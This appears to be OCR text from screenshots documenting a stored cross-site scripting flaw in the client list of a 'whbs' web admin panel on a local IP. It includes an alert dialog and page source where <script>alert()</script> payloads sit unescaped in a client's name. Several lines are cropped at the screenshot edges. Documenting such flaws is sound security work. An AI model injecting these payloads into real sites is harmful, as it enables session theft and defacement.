 192.168.11.154/whbs/admin/?page=clients
17
无痕模式 (已打开 2 个窗口)
192.168.11.154 显示
/3/
确定
view-source:192.168.11.154/whbs/admin/?page=clients
alert(/
table table-hover table-striped">
roup>
idth="5%">
idth="10%">
idth="20%">
idth="20%">
idth="15%">
idth="15%">
idth="10%">
> -->
ass="bg-maroon">
h>#</th>
h>Avatar</th>
h>Name</th>
h>Email</th>
h>Status</th>
h>Action</th>
<tr>
<td class="text-center">1</td>
<td class="text-center"><img src="http://192.168.11.154/whbs/uploads/clients/1.png?v=1643609613" cl
<td>Blake<script>alert(/3/)</script>, Claire<script>alert(/1/)</script> C<script>alert(/2/)</script
<td ><p class="m-0 truncate-1">cblake@sample.com</p></td>
<td class="text-center">
<span class="rounded-pill badge badge-primary bg-gradient-primary px-3">Active</span>
<td align="center">
<button type="button" class="btn btn-flat btn-default btn-sm dropdown-toggle dropdown-icon" da
Action
<span class="sr-only">Toggle Dropdown</span>
</button>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item edit_data" href="javascript:void(0)" data-id="1"><span class="fa fa
<a class="dropdown-item delete_data" href="javascript:void(0)" data-id="1"><span class="fa
</div>
</td>
tr>